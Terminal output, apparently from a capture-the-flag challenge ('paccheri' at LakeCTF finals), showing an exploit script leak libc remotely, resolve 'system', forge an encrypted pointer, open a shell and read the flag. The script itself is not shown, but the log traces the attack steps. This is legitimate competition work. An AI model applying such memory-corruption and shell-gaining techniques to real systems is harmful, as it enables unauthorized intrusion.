 yichen@ubuntu:~/vm_sharing/lakectf/finals/paccheri$ python expl1.py
[+] Opening connection to chall.polygl0ts.ch on port 3700: Done
[!] No ELF provided.  Leaking is much faster if you have a copy of the ELF being leaked.
[+] Finding base address: 0xffffada70000
[+] Resolving 'system' in 'libc.so': 0xffffadc581a0
[*] Build ID not found at offset 0x174
[*] Build ID not found at offset 0x1b4
[*] Build ID not found at offset 0x1d4
[*] .gnu.hash/.hash, .strtab and .symtab offsets
[*] Found DT_GNU_HASH at 0xffffadc0fbf8
[*] Found DT_STRTAB at 0xffffadc0fc08
[*] Found DT_SYMTAB at 0xffffadc0fc18
[*] .gnu.hash parms
[*] hash chain index
[*] hash chain
[*] System @ 0xffffadab68c4
[*] Writeable @ 0xaaaad0283080
[*] New encrypted pointer @ 0xf157ffffadab68c4
[*] Switching to interactive mode
$ ls
flag
paccheri
postal_codes
run.sh
$ cat flag
EPFL{w0W_sUcH_heaP_skillz_y0u4_p4ck4ge_is_s0_l4rge!}
$